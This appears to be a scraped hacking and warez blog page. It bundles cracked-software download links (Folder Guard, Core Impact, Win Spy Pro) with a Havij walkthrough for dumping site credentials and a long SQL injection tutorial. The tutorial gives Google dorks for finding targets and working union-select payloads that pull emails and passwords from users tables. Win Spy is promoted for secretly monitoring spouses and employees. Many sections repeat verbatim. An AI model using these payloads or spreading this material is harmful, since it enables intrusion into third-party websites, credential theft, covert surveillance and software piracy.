| http://hotfile.com/dl/85477434/ea27435/HU_v_3.0.0.0.rar.html |
Folder Guard Professional 8.3.2 Full Version

Folder Guard Professional is a powerful computer security software that you can use to control access to files, folders, and other Windows resources, such as Control Panel, Start Menu, and so on. You can use Folder Guard to lock your personal files and folders with passwords, to stop other users from peeking into your records. You can even completely hide your private folders from virtually all applications, and such folders would remain invisible until you enter a valid password. You can also protect sensitive system files from modification or destruction, disable access to the removable drives, restrict access to Control Panel, and more.
Folder Guard Professional Edition for Windows Vista, XP, 2000, Server (both 32-bit and 64-bit)
This edition combines the 32-bit and x64 editions of Folder Guard in one convenient package. When installed on the 32-bit versions of Windows it offers the same functionality as Folder Guard 32-bit Edition. When installed on the x64 versions of Windows, it works in the same way as Folder Guard x64 Edition. The older MS-DOS-based releases of Windows (such as Windows, 95, 98, Me) are NOT supported by this edition.
Why should you choose Folder Guard:
>> Folder Guard lets you password protect your files and folders.
You can protect with password virtually any folder or file, allowing only the authorized users to open the protected files or folders. You can protect an unlimited number of files and folders, each with its own password, or you can use the Master Password of Folder Guard to unprotect them all at once.
>> Folder Guard can hide your personal folders from other users.
You can set up Folder Guard to hide your private folders (or make them appear empty). The folder would be hidden from virtually any program, including Windows Explorer, Office, MS-DOS programs, etc.
>> Folder Guard can restrict access to Control Panel, Start Menu, Desktop, etc.
You can set up Folder Guard to allow only certain users to change the computer settings with Control Panel, while denying that to other users. You can control access to various settings of Start Menu, Desktop, Taskbar, and other Windows resources. You can remove the Run and Search commands on the Start menu, hide specific drives, lock the Internet settings, and more.
>> Folder Guard can protect access to the floppy, CD-ROM and other removable drives
You can configure Folder Guard to allow or deny access to the removable drives, restricting the user's ability to run or install unauthorized programs on your computer.
>> Folder Guard is suitable for a wide range of the computer security tasks.
You can stop other users of your computer from peeking into your personal files. You can protect the system files and folders from destruction by cyber-vandals. You can allow specific users to run a program while deny it to others. You can allow users to use the removable drives to store their documents while prevent them from running unauthorized programs from the removable disks.
>> Folder Guard protects your files without encrypting them.
There is no risk of losing your documents if you lose your encryption key: with Folder Guard all your files remain intact, without modification of any kind.
>> Folder Guard lets you quickly enable or disable the protection via a "hot key".
You can choose a specific keyboard combination as the hot key of Folder Guard, to be able to quickly enable or disable the protection of your computer. Of course, the "hot key" is protected with your password, too, only you can use it!
>> Folder Guard can operate in the "stealth mode".
You can set up Folder Guard to operate in the stealth mode, to hide its own files and shortcuts from being seen by other users. You would still be able to control Folder Guard via the "hot key".
>> Folder Guard supports easy recovery in case of emergency.
If you forget your password, or experience other problems, simply use the Emergency Recovery Utility (free download) to quickly restore access to your protected folder.
>> Folder Guard works with drives of any format.
If your computer can handle it, Folder Guard can protect it. You don't have to format your hard drive with the NTFS file system: Folder Guard can protect files and folders on both NTFS and FAT/FAT32 disks.
>> Folder Guard runs on a wide range of Windows platforms.
From Windows 2000 to Windows XP to Windows Vista and later, with all service packs and hotfixes, all are supported by at least one of the available editions of Folder Guard.
>> Folder Guard is easy to use.
Folder Guard sports one of the most intuitive user interfaces, that makes it easy to use for both novice users and computer professionals.
>> Folder Guard "speaks" plain English.
You don't have to be a computer professional to understand how to use Folder Guard. The Quick Start Wizard can guide you through the steps necessary to set up the password protection of your personal folders. Folder Guard Advisor warns you about situations that may require your attention and offers possible workarounds. Folder Guard User's Guide describes its commands and operation in plain English, without "pseudo-techno" or "geeky" talk. (And it does not baby-sit you either).
>> Folder Guard is not a toy.
Folder Guard is used by large corporations and small businesses, schools and police departments, universities and correctional facilities, libraries and hospitals (to name a few).
>> Folder Guard is widely used.
Hundreds of thousands of copies of Folder Guard have been downloaded by computer users from virtually all countries of the world.
>> Folder Guard offers the best value for the money.
None of our competitors offers a product that would come close to Folder Guard.
>> Folder Guard is flexible.
Although Windows lets you restrict access to folders located on a NTFS drives, it cannot hide them. With Folder Guard, you can not only restrict access to, but also hide folders, or make them look empty. Unlike Windows, Folder Guard lets you protect only some files within a folder, and keep the rest of the files visible and accessible, if you wish. Or, you can protect files and folders each with its own individual password, and then unlock them separately from each other (Windows cannot do that).
>> Folder Guard can be used with other disk tools.
You can designate your anti-virus and other disk maintenance tools to be the "trusted" programs, to make them able to work with your protected disks without restrictions.
>> Folder Guard is extensible.
You can fine-tune the access rules to the files and folders of your computer by creating appropriate filters.
>> Folder Guard will save you hours of learning time.
You don't have to learn how to use the Group Policies, user groups, Access Control Lists, privileges, and other built-in security features of Windows, because Folder Guard does the hard work for you: its visual and intuitive user interface lets you manage the restrictions with ease.
>> Folder Guard is actively maintained.
Since its first release back in 1997, we've been continuously extending, enhancing, and improving Folder Guard. Now in version 7.92, Folder Guard gives you more power than ever.
Folder Guard 8.3.2 Incl. Patch zoo
Download : | FileSonic | DepositFiles | Turbobit |
The City School okara brach
My name is M Haseeb Javed and made this blog for Sharing my all the cool stuff with you people :)
I am from Okara and study in THE CITY SCHOOL OKARA BRANCH.
I am from Okara and study in THE CITY SCHOOL OKARA BRANCH.
Core Impact Exploiting Software. CRACK FULL DOWNLOAD.
Core Impact
 CORE IMPACT Pro is the most comprehensive software solution for assessing the security of network systems, endpoint systems, email users and web applications. IMPACT Pro takes security testing to the next level by using penetration testing techniques to safely identify exposures to critical, emerging threats and trace complex attack
CORE IMPACT Pro is the most comprehensive software solution for assessing the security of network systems, endpoint systems, email users and web applications. IMPACT Pro takes security testing to the next level by using penetration testing techniques to safely identify exposures to critical, emerging threats and trace complex attack
paths that can put your organization’s most valuable information
assets at risk.
See Your Security from an Attacker’s Viewpoint
CORE IMPACT Pro is the only penetration testing software that allows you to see your network, endpoint, email-user and web application security as an attacker would. With IMPACT, you can:
* pinpoint exploitable OS and services vulnerabilities in network and endpoint systems
* measure end-user response to phishing, spear phishing, spam and other email threats
* test web application security and demonstrate the consequences of web-based attacks
* distinguish real threats from false positives to speed and simplify remediation efforts
* configure and test the effectiveness of IPS, IDS, firewalls and other defensive infrastructure
* confirm the security of system upgrades, modifications and patches
* establish and maintain an audit trail of your vulnerability management practices
* schedule tests to run automatically on a recurring basis
IMPACT gives you the information you need to effectively secure customer records, financial data and intellectual property. This helps to protect your organization´s reputation, maintain network stability and productivity, and ensure compliance with industry and government regulations.
Integrate Penetration Testing Across Enterprise Systems and Applications
IMPACT enables you to safely assess an organization’s security posture against the top three attack methods that jeopardize data today:
* penetration of network defenses via exploits designed to compromise vulnerabilities in server operating systems and services, as well as client applications that run on desktop systems
* deception of employees, contractors and other end users via email-based social engineering attacks, such as phishing and spear phishing
* manipulation of web applications to access backend data via SQL injection and remote file inclusion techniques
The product’s unified interface provides a consistent methodology for replicating data breach attempts that spread among these attack vectors. For instance, IMPACT can replicate an attack that initially compromises a web server or end-user workstation and then propagates to backend network systems. Only IMPACT allows you to utilize penetration testing to assess your information security in such an integrated, comprehensive, in-depth and seamless fashion.
Pinpoint security exposures with a proven Penetration Testing methodology
With CORE IMPACT Pro, you don’t have to be a security expert to identify risks and determine how to improve your information security. Rapid Penetration Testing (RPT) methodology makes it easy for you to bring comprehensive security assurance to your organization. The RPT provides a simple and intuitive interface that automates network, end-user and web application testing, allowing you to quickly evaluate your security posture. You can leverage the RPT to frequently, accurately and cost-effectively test:
* Server and desktop operating systems and critical OS services
* Endpoint applications (e.g., web browsers, email readers, instant messaging, media players, business applications, productivity tools, etc.)
* Endpoint security solutions (e.g., antivirus, anti-phishing, anti-malware, host-based intrusion detection and prevention systems, etc.)
* End-user awareness of phishing, spam and other social engineering attacks
* Web applications (e.g., e-commerce, online banking, customer self-service applications, ERP solutions, etc.)
* IDS, IPS, firewalls and other network security solutions
* Vulnerability scanner results and remediation system effectiveness
* Security policies and compliance processes for various regulations (e.g., PCI, GLBA, SOX, HIPAA, etc.)
Focus your resources and gain confidence in your security posture
By enabling you to validate network vulnerabilities, end-user threat response, and web application exposures on a regular basis, CORE IMPACT Pro gives you confidence that your security infrastructure and policies are performing as required. Rather than simply identifying potential threats, you methodically and safely launch real-world attacks that:
* positively distinguish critical network vulnerabilities from false positives
* identify exactly where your organization is at risk from social engineering threats, such as phishing, spear phishing and spam
* validate security exposures in web applications and determine where application code should be improved
* combine network, client-side and web application tests to replicate multistaged attacks
 CORE IMPACT Pro is the most comprehensive software solution for assessing the security of network systems, endpoint systems, email users and web applications. IMPACT Pro takes security testing to the next level by using penetration testing techniques to safely identify exposures to critical, emerging threats and trace complex attack
CORE IMPACT Pro is the most comprehensive software solution for assessing the security of network systems, endpoint systems, email users and web applications. IMPACT Pro takes security testing to the next level by using penetration testing techniques to safely identify exposures to critical, emerging threats and trace complex attack paths that can put your organization’s most valuable information
assets at risk.
See Your Security from an Attacker’s Viewpoint
CORE IMPACT Pro is the only penetration testing software that allows you to see your network, endpoint, email-user and web application security as an attacker would. With IMPACT, you can:
* pinpoint exploitable OS and services vulnerabilities in network and endpoint systems
* measure end-user response to phishing, spear phishing, spam and other email threats
* test web application security and demonstrate the consequences of web-based attacks
* distinguish real threats from false positives to speed and simplify remediation efforts
* configure and test the effectiveness of IPS, IDS, firewalls and other defensive infrastructure
* confirm the security of system upgrades, modifications and patches
* establish and maintain an audit trail of your vulnerability management practices
* schedule tests to run automatically on a recurring basis
IMPACT gives you the information you need to effectively secure customer records, financial data and intellectual property. This helps to protect your organization´s reputation, maintain network stability and productivity, and ensure compliance with industry and government regulations.
Integrate Penetration Testing Across Enterprise Systems and Applications
IMPACT enables you to safely assess an organization’s security posture against the top three attack methods that jeopardize data today:
* penetration of network defenses via exploits designed to compromise vulnerabilities in server operating systems and services, as well as client applications that run on desktop systems
* deception of employees, contractors and other end users via email-based social engineering attacks, such as phishing and spear phishing
* manipulation of web applications to access backend data via SQL injection and remote file inclusion techniques
The product’s unified interface provides a consistent methodology for replicating data breach attempts that spread among these attack vectors. For instance, IMPACT can replicate an attack that initially compromises a web server or end-user workstation and then propagates to backend network systems. Only IMPACT allows you to utilize penetration testing to assess your information security in such an integrated, comprehensive, in-depth and seamless fashion.
Pinpoint security exposures with a proven Penetration Testing methodology
With CORE IMPACT Pro, you don’t have to be a security expert to identify risks and determine how to improve your information security. Rapid Penetration Testing (RPT) methodology makes it easy for you to bring comprehensive security assurance to your organization. The RPT provides a simple and intuitive interface that automates network, end-user and web application testing, allowing you to quickly evaluate your security posture. You can leverage the RPT to frequently, accurately and cost-effectively test:
* Server and desktop operating systems and critical OS services
* Endpoint applications (e.g., web browsers, email readers, instant messaging, media players, business applications, productivity tools, etc.)
* Endpoint security solutions (e.g., antivirus, anti-phishing, anti-malware, host-based intrusion detection and prevention systems, etc.)
* End-user awareness of phishing, spam and other social engineering attacks
* Web applications (e.g., e-commerce, online banking, customer self-service applications, ERP solutions, etc.)
* IDS, IPS, firewalls and other network security solutions
* Vulnerability scanner results and remediation system effectiveness
* Security policies and compliance processes for various regulations (e.g., PCI, GLBA, SOX, HIPAA, etc.)
Focus your resources and gain confidence in your security posture
By enabling you to validate network vulnerabilities, end-user threat response, and web application exposures on a regular basis, CORE IMPACT Pro gives you confidence that your security infrastructure and policies are performing as required. Rather than simply identifying potential threats, you methodically and safely launch real-world attacks that:
* positively distinguish critical network vulnerabilities from false positives
* identify exactly where your organization is at risk from social engineering threats, such as phishing, spear phishing and spam
* validate security exposures in web applications and determine where application code should be improved
* combine network, client-side and web application tests to replicate multistaged attacks
| Code: |
| http://rapidshare.com/files/226834129/core_impact.rar |
Havij Tutorial.
Now Let's start
Open havij and copy and paste infected link as shown in figure
 Now click in the "Analyze"
Now click in the "Analyze" Then It shows some messages there....Be alert on it and be show patience for sometime to find it's vulernable and type of injection and if db server is mysql and it will find database name.Then after get it's database is name like xxxx_xxxx
Then It shows some messages there....Be alert on it and be show patience for sometime to find it's vulernable and type of injection and if db server is mysql and it will find database name.Then after get it's database is name like xxxx_xxxx
Then Move to another operation to find tables by clicking "tables" as figure shown.Now click "Get tables" Then wait some time if needed

After founded the tables ,you can see there will be "users" Put mark on it and click in the " get columns " tab as shown in figure
 In that Just put mark username and password and click "Get data"
In that Just put mark username and password and click "Get data"
Bingo Got now id and pass that may be admin...
The pass will get as md5 you can crack it also using this tool as shown in figure...



.........................................................................................................................................B......................
.........................................................................................................................................WIN SPY PRO v9.0.175 crack.

Do you need to know what your child is doing on the computer?
Is your spouse cheating on you?
Do you need to monitor what your employees are doing during work hours?
Is someone tampering with your computer while you are away?
With Win Spy Software you will know exactly what they are doing.
WinSpy is a Complete Stealth Monitoring Software that can both monitor your Local PC and Remote PC.
WinSpy Software also includes Remote Install.
WinSpy Software will capture anything the user sees or types on the keyboard. Users will be unaware of its existence.
A special hotkey is used to login and access Win Spy Software.
Users are unable to terminate WinSpy.
Users are unable to uninstall WinSpy.
PRODUCT FEATURES:• Stealth Monitoring
• Key Recorder
• Screen Capture
• KeyWord Alerter
• Folder Hider
• Monitor Networks
• Clear Tracks Utility
• WebCam via Internet
• Lost PC Tracking
• Secure File Deletion
• Time on Net Report
• Websites Visited Reports
• Immune to Anti-Spyware
• NEW – Remote Install
• NEW – Remote Screen Capture
• NEW – Remote Keylogger
• NEW – Remote PC Browser
• NEW – Notify’s User Online
• NEW – Remote Sound Lis/Rec
• NEW – Remote Cam View/Rec
• NEW – Remote file launch
• NEW – DualSide Chat Recording
• NEW – Remote PC Shutdown
• NEW – Remote PC FTP
• NEW – WebCam-Motion Detect
• NEW – WebAccess Remote PC
- Monitor Chat Room (dual side) and Web Activity
- Monitor any Email
- Monitor Children’s activities on Computer / Web
- Monitor Employees or counter monitor employers
- Monitor a cheating spouse
- Records any password
- Monitors across networks
- Monitor by user
- Monitor via Webcam (record/view)
- Monitor via Mic (record/view)
- Monitor multiple remote PC
- Remote Deployment and Monitoring
- Remote FTP (upload/download) any file to remote PC
- Password Protected and special Hot Key for program
- Monitor in Total Stealth
- Monitor Remote PC Webcam
OS: Win98/ME/NT40/2000/XP/ Vista 32
Homepage:
| Code: |
| http://www.win-spy.com |
Download:
| Code: |
| http://rapidshare.com/files/102368698/Win-Spy.rar |
Great Tutorial for Hacking Websites with SQL injection.
Contents
1A: Understanding SQL Injection
1B: Tricks & Tools
1C: Requirements
------
2A: Searching for Targets
2B: Testing Targets for Vulnerabilities
2C: Finding Columns
2D: Finding Vulnerable Columns
------
3A: Obtaining the SQL version
3B: Version 4
- 1. Obtaining Tables & Columns
- 2. Commands
3C: Version 5
- 1. Obtaining Table Names
- 2. Obtaining Column Names from Tables
1A: Understanding SQL Injection
1B: Tricks & Tools
1C: Requirements
------
2A: Searching for Targets
2B: Testing Targets for Vulnerabilities
2C: Finding Columns
2D: Finding Vulnerable Columns
------
3A: Obtaining the SQL version
3B: Version 4
- 1. Obtaining Tables & Columns
- 2. Commands
3C: Version 5
- 1. Obtaining Table Names
- 2. Obtaining Column Names from Tables
------------------------------------------------------------------------
1A: Understanding SQL Injection
SQL Injection is one of todays most powerful methods of system penetration, using error
based queries one is able to extract data (tables & columns) from a vulnerable system,
namely the (database).
1B: Tricks & Tips
Beginners tend to believe that using tools created by advanced SQL injection artists are the
best way around things, please believe that they aren't, everything seems nice and easy with
tools such as (BSQLi and SQLi Helper) which they are, but the users posting the download
links for both applications around the world on hacking forums have been known to very
securely encrypt these tools with malicious files or backdoors etc, I've experienced this
first hand when I first started out. Learning everything manually will help you understand
the environment you are attempting to penetrate, whilst experimenting with commands you have
learnt will only help you become more advanced in SQL injection, as for tricks, there are
many articles named (Cheat Sheets) because this is what they are, purposely created for SQL
injectors to use commands which aren't normally spoken of or known about, Samples are
provided to allow the reader to get basic idea of a potential attack.
1C: Requirements:
When I first started SQL injection personally for me it wasn't to hard to get on the ball
and learn quickly, this is because I had previous knowledge of web-scripts, how the internet
works, and the ability to read and understand complicated tutorials. I believe it's a whole
lot easier if you know the basics of a computer system and how the internet works.
To learn you must be able to read and understand the tutorial or article provided and take
on board everything you see. When I was a beginner I found it easier to attack whilst
reading, do everything in stages, don't read the whole tutorial and go off and expect to
inject off the top of your head.
1A: Understanding SQL Injection
SQL Injection is one of todays most powerful methods of system penetration, using error
based queries one is able to extract data (tables & columns) from a vulnerable system,
namely the (database).
1B: Tricks & Tips
Beginners tend to believe that using tools created by advanced SQL injection artists are the
best way around things, please believe that they aren't, everything seems nice and easy with
tools such as (BSQLi and SQLi Helper) which they are, but the users posting the download
links for both applications around the world on hacking forums have been known to very
securely encrypt these tools with malicious files or backdoors etc, I've experienced this
first hand when I first started out. Learning everything manually will help you understand
the environment you are attempting to penetrate, whilst experimenting with commands you have
learnt will only help you become more advanced in SQL injection, as for tricks, there are
many articles named (Cheat Sheets) because this is what they are, purposely created for SQL
injectors to use commands which aren't normally spoken of or known about, Samples are
provided to allow the reader to get basic idea of a potential attack.
1C: Requirements:
When I first started SQL injection personally for me it wasn't to hard to get on the ball
and learn quickly, this is because I had previous knowledge of web-scripts, how the internet
works, and the ability to read and understand complicated tutorials. I believe it's a whole
lot easier if you know the basics of a computer system and how the internet works.
To learn you must be able to read and understand the tutorial or article provided and take
on board everything you see. When I was a beginner I found it easier to attack whilst
reading, do everything in stages, don't read the whole tutorial and go off and expect to
inject off the top of your head.
------------------------------------------------------------------------
2A Searching for Targets
Ahh, the beauty of searching for targets is a lot easier than it sounds, the most common
method of searching is (Dorks). Dorks are an input query into a search engine (Google) which
attempt to find websites with the given texxt provided in the dork itself. So navigate to
Google and copy the following into the search box:
inurl:"products.php?prodID="
This search will return websites affiliated with Google with "products.php?prodID=" within
the URL.
You can find a wide range of dorks to use by searching the forum.
I advise you to create your own dorks, be original, but at the same time unique, think of
something to use that not many people would have already searched and tested.
An example of a dork I would make up:
inurl:"/shop/index.php?item_id=" & ".co.uk"
So using your own dorks isn't a bad thing at all, sometimes your dorks wont work, nevermind
even I get it..
------------------------------------------------------------------------
2B: Testing Targets for Vulnerabilities
It's important that this part's done well. I'll explain this as simply as I can.
After opening a URL found in one of your dork results on Google you now need to test the
site if it's vulnerable to SQL injection.
Example:
http://www.site.com/index.php?Client_id=23
To test, just simply add an asterik ' at the end of the URL
Example:
http://www.site.com/index.php?Client_id=23'
How to tell if the sites vulnerable:
- Missing text, images, spaces or scripts from the original page.
- Any kind of typical SQL error (fetch_array) etc.
So if the website you're testing produces any of the above then the site is unfortunately
vulnerable, which is where the fun starts.
------------------------------------------------------------------------
2C: Finding Columns & the Vulnerable Columns
As I noted in the first section of the tutorial I advise you do pretty much everything
manually with SQL injection, so by using the following commands (providing they're followed
correctly) you will begin to see results in no time :D
Example:
http://www.site.com/index.php?Client_id=23'
^^^^^^^^^^^^^^^^^^^^^^^^
IF THE SITE IS VULNERABLE
Refer to the following to checking how many columns there are.
(order+by) the order by function tells the database to order columns by an integer (digit
e.g. 1 or 2), no errors returned means the column is there, if there's an error returned the
column isnt there
wxw.site.com/index.php?Client_id=23+order+by+1 < No Error
wxw.site.com/index.php?Client_id=23+order+by+2 < No Error
wxw.site.com/index.php?Client_id=23+order+by+3 < No Error
wxw.site.com/index.php?Client_id=23+order+by+4 < ERROR
From using order+by+ command and incremating the number each time until the page
displays an error is the easiest method to find vulnerable columns, so from the examples
above when attempting to order the columns by 4 there's an error, and so column 4 doesn't
exist, so there's 3 columns.
------------------------------------------------------------------------
2D: Finding Vulnerable Columns
Ok so let's say we were working on the site I used above, which has 3 columns. We now need
to find out which of those three coluns are vulnerable. Vulnerable columns allow us to
submit commands and queries to the SQL database through the URL. (union+select)
Selects all columns provided in the URL and returns the value of the vulnerable column e.g.
2.
Example:
wxw.site.com/index.php?Client_id=23+union+select+1,2,3
The site should refresh, not with an error but with some content missing and a number is
displayed on the page, either 1, 2 or 3 (as we selected the three columns in the above URL
to test for column vulnerability).
Sometimes the page will return and look completely normal, which isn't a problem. Some sites
you are required to null the value you're injecting into.
In simpler terms, the =23 you see in the above URL after Client_id must be nulled in order
to return with the vulnerable column. So we simply put a hyphen (minus sign) before the 23
like so: -23
So the URL should now look something like this:
wxw.site.com/index.php?Client_id=-23+union+select+1,2,3
Now that should work, let's say the page refreshes and displays a 2 on the page, thus 2
being the vulnerable column for us to inject into.
2A Searching for Targets
Ahh, the beauty of searching for targets is a lot easier than it sounds, the most common
method of searching is (Dorks). Dorks are an input query into a search engine (Google) which
attempt to find websites with the given texxt provided in the dork itself. So navigate to
Google and copy the following into the search box:
inurl:"products.php?prodID="
This search will return websites affiliated with Google with "products.php?prodID=" within
the URL.
You can find a wide range of dorks to use by searching the forum.
I advise you to create your own dorks, be original, but at the same time unique, think of
something to use that not many people would have already searched and tested.
An example of a dork I would make up:
inurl:"/shop/index.php?item_id=" & ".co.uk"
So using your own dorks isn't a bad thing at all, sometimes your dorks wont work, nevermind
even I get it..
------------------------------------------------------------------------
2B: Testing Targets for Vulnerabilities
It's important that this part's done well. I'll explain this as simply as I can.
After opening a URL found in one of your dork results on Google you now need to test the
site if it's vulnerable to SQL injection.
Example:
http://www.site.com/index.php?Client_id=23
To test, just simply add an asterik ' at the end of the URL
Example:
http://www.site.com/index.php?Client_id=23'
How to tell if the sites vulnerable:
- Missing text, images, spaces or scripts from the original page.
- Any kind of typical SQL error (fetch_array) etc.
So if the website you're testing produces any of the above then the site is unfortunately
vulnerable, which is where the fun starts.
------------------------------------------------------------------------
2C: Finding Columns & the Vulnerable Columns
As I noted in the first section of the tutorial I advise you do pretty much everything
manually with SQL injection, so by using the following commands (providing they're followed
correctly) you will begin to see results in no time :D
Example:
http://www.site.com/index.php?Client_id=23'
^^^^^^^^^^^^^^^^^^^^^^^^
IF THE SITE IS VULNERABLE
Refer to the following to checking how many columns there are.
(order+by) the order by function tells the database to order columns by an integer (digit
e.g. 1 or 2), no errors returned means the column is there, if there's an error returned the
column isnt there
wxw.site.com/index.php?Client_id=23+order+by+1 < No Error
wxw.site.com/index.php?Client_id=23+order+by+2 < No Error
wxw.site.com/index.php?Client_id=23+order+by+3 < No Error
wxw.site.com/index.php?Client_id=23+order+by+4 < ERROR
From using order+by+ command and incremating the number each time until the page
displays an error is the easiest method to find vulnerable columns, so from the examples
above when attempting to order the columns by 4 there's an error, and so column 4 doesn't
exist, so there's 3 columns.
------------------------------------------------------------------------
2D: Finding Vulnerable Columns
Ok so let's say we were working on the site I used above, which has 3 columns. We now need
to find out which of those three coluns are vulnerable. Vulnerable columns allow us to
submit commands and queries to the SQL database through the URL. (union+select)
Selects all columns provided in the URL and returns the value of the vulnerable column e.g.
2.
Example:
wxw.site.com/index.php?Client_id=23+union+select+1,2,3
The site should refresh, not with an error but with some content missing and a number is
displayed on the page, either 1, 2 or 3 (as we selected the three columns in the above URL
to test for column vulnerability).
Sometimes the page will return and look completely normal, which isn't a problem. Some sites
you are required to null the value you're injecting into.
In simpler terms, the =23 you see in the above URL after Client_id must be nulled in order
to return with the vulnerable column. So we simply put a hyphen (minus sign) before the 23
like so: -23
So the URL should now look something like this:
wxw.site.com/index.php?Client_id=-23+union+select+1,2,3
Now that should work, let's say the page refreshes and displays a 2 on the page, thus 2
being the vulnerable column for us to inject into.
------------------------------------------------------------------------
3A: Obtaining the SQL Verison
Easier said than done, using the information found in the above sections e.g. amount of
columns and the vulnerable column. We now use a command (@@version) and in some cases
a series of commands to determine what the SQL version is on the current site. Version 4 or
version 5. See the example below to view what a URL should look like when the version
command has been inserted into the URL replacing the number 2 as 2 is the vulnerable column
on the example site.
Example:
wxw.site.com/index.php?Client_id=-23+union+select+1,@@version,3
What you need to look for is a series of numbers e.g:
5.0.89-community
4.0.45-log
If the above failes and the site just returns an error or displays normally then we need to
use the convert function in order for the server to understand the command, don't worry
though this is usually the only thing you need to convert and it's on a rare occasion where
this is the case.
So, if the example site returned an error we need to replace @@version with the convert()
function:
convert(@@version using latin1)
So the example site will now look like this:
wxw.site.com/index.php?Client_id=-23+union+select+1,convert(@@version using latin1),3
Now if the page still decides to not return the error then the query must be hexxed:
unhex(hex(@@version))
So the example site will now look like this:
wxw.site.com/index.php?Client_id=-23+union+select+1,unhex(hex(@@version)),3
Depending on which version the SQL server it is, whether it be 4, or 5 the queries for
obtaining data from both versions are different, version 4 and 5 tables are explained below
------------------------------------------------------------------------
3B Version 4
- 1. Obtaining Tables and Columns
You will notice that obtaining tables and columns from version 4 MySQL servers is a little
more time consuming and confusing at times as we have to guess pretty much everyhing.
Because version 5 is more up to date and has information_schema which the database and
tables are stored in, MySQL version 4 doesn't.
Providing the MySQL version of the website is 4, we must do the following.
So, back to the example URL:
wxw.site.com/index.php?Client_id=23+union+select+1,@@version,3
We must now go back to the original URL which is:
wxw.site.com/index.php?Client_id=23+union+select+1,2,3
This is where the guessing begins, we need to guess table names.
How can we tell if the table name I guess exists?
The same as where we tested for the amount of columns.
If no error is produced then the table guessed exists.
Is there is an error then the table guessed doesn't exist, so just try another.
So we use the (from) command followed by the table name you are looking to see
exists.
Example:
wxw.site.com/index.php?Client_id=23+union+select+1,2,3 from admin
Usual tables most people search for consist of obtaining user data, so again, be creative
just like with the dorks, common table names I use:
tbl_user, tbl_admin, tbl_access, user, users, member, members, admin, admins, customer,
customers, orders, phpbb_users, phpbb_admins
So if we tried the following as an example:
wxw.site.com/index.php?Client_id=23+union+select+1,2,3 from admin
^^^
Error
wxw.site.com/index.php?Client_id=23+union+select+1,2,3 from user
^^^
Error
wxw.site.com/index.php?Client_id=23+union+select+1,2,3 from users
^^^^^
No Error
Now which table do you think exists..?
:D The table users exists
We are now required to guess column names from the existing table. So thinking logically,
which labelled columns within this table would represent data? Columns such as:
first_name, last_name, email, username, password, pass, user_id
^^^^^^^^^^^^^^^^^^^^^^^^^
Typical columns found in the users table.
So we now must think back to which column is vulnerable (in this case 2) and so we'll use
the URL and replace 2 with the column name you are attempting to see if exists in the users
table. Let's try a few of the typicals listed above:
wxw.site.com/index.php?Client_id=23+union+select+1,f_name,3 from users
^^^^
Error
wxw.site.com/index.php?Client_id=23+union+select+1,l_name,3 from users
^^^
Error
wxw.site.com/index.php?Client_id=23+union+select+1,address1,3 from users
^^^
Error
wxw.site.com/index.php?Client_id=23+union+select+1,email,3 from users
^^^^^
No Error
From the above we can clearly see that the column email exists within the table users, the
page should return displaying data (most probably an email address) or the data you are
extracting i.e if you pulled password from users and the column exists the first password
within that column will be displayed on screen.
2. Commands
From here we will be able to use certain commands to determine the amount of data we pull
from the database or which exact record you wish to pull from a column.
concat()
We will now use the concat() function to extract data from multiple columns if only one
column is vulnerable, in this case remembering back the vulnerable column is 2, so we can
only query in within this space.
Command: concat(columnname1,0x3a,columnname2)
0x3a is the hex value of a semi-colon : so the output data from the query will be displayed
like:this
Example:
wxw.site.com/index.php?Client_id=23+union+select+1,concat(email,0x3a,password),3 from users
The above will output the first email and password found in the table.
group_concat():
We will now use the group_concat() function to group all data from one column and display
them on one page. Same as the above concat() command just grouping all records together and
displaying them as one.
Example:
wxw.site.com/index.php?Client_id=23+union+select+1,group_concat(email,0x3a,pass),3 from
users
Now the above should return ALL e-mails and passwords listed in the email and passwords
column within the users table.
limit 0,1
The limit command is somewhat useful if you're looking for a specific data record. Say for
instance we wanted to obtain the 250th record for emails in the table users. We would use:
limit 250,1
Thus displaying the 250th e-mail within the data.
Example:
wxw.site.com/index.php?Client_id=23+union+select+1,email,3+from+users+limit+250,1
3A: Obtaining the SQL Verison
Easier said than done, using the information found in the above sections e.g. amount of
columns and the vulnerable column. We now use a command (@@version) and in some cases
a series of commands to determine what the SQL version is on the current site. Version 4 or
version 5. See the example below to view what a URL should look like when the version
command has been inserted into the URL replacing the number 2 as 2 is the vulnerable column
on the example site.
Example:
wxw.site.com/index.php?Client_id=-23+union+select+1,@@version,3
What you need to look for is a series of numbers e.g:
5.0.89-community
4.0.45-log
If the above failes and the site just returns an error or displays normally then we need to
use the convert function in order for the server to understand the command, don't worry
though this is usually the only thing you need to convert and it's on a rare occasion where
this is the case.
So, if the example site returned an error we need to replace @@version with the convert()
function:
convert(@@version using latin1)
So the example site will now look like this:
wxw.site.com/index.php?Client_id=-23+union+select+1,convert(@@version using latin1),3
Now if the page still decides to not return the error then the query must be hexxed:
unhex(hex(@@version))
So the example site will now look like this:
wxw.site.com/index.php?Client_id=-23+union+select+1,unhex(hex(@@version)),3
Depending on which version the SQL server it is, whether it be 4, or 5 the queries for
obtaining data from both versions are different, version 4 and 5 tables are explained below
------------------------------------------------------------------------
3B Version 4
- 1. Obtaining Tables and Columns
You will notice that obtaining tables and columns from version 4 MySQL servers is a little
more time consuming and confusing at times as we have to guess pretty much everyhing.
Because version 5 is more up to date and has information_schema which the database and
tables are stored in, MySQL version 4 doesn't.
Providing the MySQL version of the website is 4, we must do the following.
So, back to the example URL:
wxw.site.com/index.php?Client_id=23+union+select+1,@@version,3
We must now go back to the original URL which is:
wxw.site.com/index.php?Client_id=23+union+select+1,2,3
This is where the guessing begins, we need to guess table names.
How can we tell if the table name I guess exists?
The same as where we tested for the amount of columns.
If no error is produced then the table guessed exists.
Is there is an error then the table guessed doesn't exist, so just try another.
So we use the (from) command followed by the table name you are looking to see
exists.
Example:
